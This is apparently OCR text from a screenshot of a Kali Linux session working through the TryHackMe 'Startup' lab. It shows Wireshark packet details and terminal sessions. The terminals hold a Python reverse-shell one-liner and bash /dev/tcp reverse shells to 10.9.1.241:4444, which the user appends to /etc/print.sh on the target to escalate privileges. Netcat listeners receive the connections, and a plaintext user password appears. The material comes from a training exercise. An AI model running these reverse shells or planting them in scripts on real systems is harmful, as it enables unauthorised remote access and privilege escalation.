 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:30 1
kali@kali: ~/Scripts
INE - Penetration Testing TryHackMe | Startup
10.10.214.89/file
kali@kali: ~/Desktop/TryHackMe/Startup 74x20
[Calculated window size: 63]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x45c1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamp
s
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seconds]
[Time since previous frame in this TCP stream: 0.000071316 seconds
]
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$
kali@kali: ~/Scripts 71x20
(kali㉿kali)-[~/Scripts]
$ cat rev_python1.txt
1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socke
t,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv(
"RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/
sh")'
(kali㉿kali)-[~/Scripts]
$ echo export RHOST="10.9.1.241";export RPO
(kali㉿kali)-[~/Scripts]
$ echo bash -i 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"' >
> /etc/print.sh
kali@kali: ~/Desktop/TryHackMe/Startup 65x22
.1.241/4444 0>&1"' > /etc/print.sh
<ash 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0
>&1"' > /etc/print.sh
lennie@startup:/etc$ echo bash 'bash -c "bash -i >& /dev/tcp/10.9
.1.241/4444 0>&1"' >> /etc/print.sh
<ash 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0
>&1"' >> /etc/print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
bash bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"
bash bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"
lennie@startup:/etc$ ^C
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 60370
$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/var/www/html/files/ftp$
kali@kali: ~/Desktop/TryHackMe/Startup 74x25
$ whoami
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
1 ⨯
listening on [any] 4444 ...
2